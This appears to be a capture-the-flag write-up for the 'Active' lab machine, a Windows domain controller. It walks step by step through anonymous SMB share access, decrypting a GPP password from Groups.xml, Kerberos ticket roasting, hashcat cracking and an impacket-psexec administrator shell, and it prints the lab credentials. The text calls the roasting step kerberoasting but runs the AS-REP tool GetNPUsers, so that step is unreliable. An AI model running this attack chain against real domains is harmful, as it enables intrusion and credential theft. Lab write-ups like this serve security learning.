Active - Writeup
Active

Reconnaissance
IP: 10.10.10.100
NMAP
nmap -T4 -p- -A 10.10.10.100
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-29 06:01 UTC
Nmap scan report for 10.10.10.100
Host is up (0.030s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-29 06:02:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49166/tcp open msrpc Microsoft Windows RPC
49168/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=8/29%OT=53%CT=1%CU=36017%PV=Y%DS=2%DC=T%G=Y%TM=68B142A
OS:E%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=108%TI=I%CI=I%II=I%SS=S%TS=
OS:7)SEQ(SP=101%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=7)SEQ(SP=108%GCD=1%ISR
OS:=109%TI=I%CI=I%II=I%SS=S%TS=7)SEQ(SP=108%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS
OS:=S%TS=7)SEQ(SP=109%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=7)OPS(O1=M552NW8
OS:ST11%O2=M552NW8ST11%O3=M552NW8NNT11%O4=M552NW8ST11%O5=M552NW8ST11%O6=M55
OS:2ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T
OS:=80%W=2000%O=M552NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T
OS:2(R=N)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=8
OS:0%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%
OS:Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=
OS:G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-29T06:03:20
|_ start_date: 2025-08-29T05:58:52
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: -2s
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 29.46 ms 10.10.14.1
2 29.95 ms 10.10.10.100
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 126.96 seconds
AD set without website, so I would start with SMB
SMB
We can login with anonymous access and get files for future enumeration
smbclient \\\\10.10.10.100\\Replication

We can simply login to smbclient and type: (to get all files)
recurse ON
prompt OFF
mget *
I found Interesting file Groups.xml in Preferences\Groups it is GPP Credentials
\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml

After opening Groups.xml and copy cpassword hash, simply use builtin tool gpp-decrypt to decrpyt password


active.htb\SVC_TGS GPPstillStandingStrong2k18
Gaining Access

We can confirm credentials using nxc:
nxc smb 10.10.10.100 -u "SVC_TGS" -p "GPPstillStandingStrong2k18" --users
Privilege Escalation
Whenever I come across an SVC user, I usually start by attempting a kerberoasting attack. and this time it was no different
impacket-GetNPUsers active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request

Now using hashcat crack this hash.


Administrator Ticketmaster1968 Great now we have administrator access, can connect via psexec and grab both flags:
impacket-psexec active.htb/Administrator:'Ticketmaster1968'@10.10.10.100
type "C:\Users\SVC_TGS\Desktop\user.txt"
type "C:\Users\Administrator\Desktop\root.txt"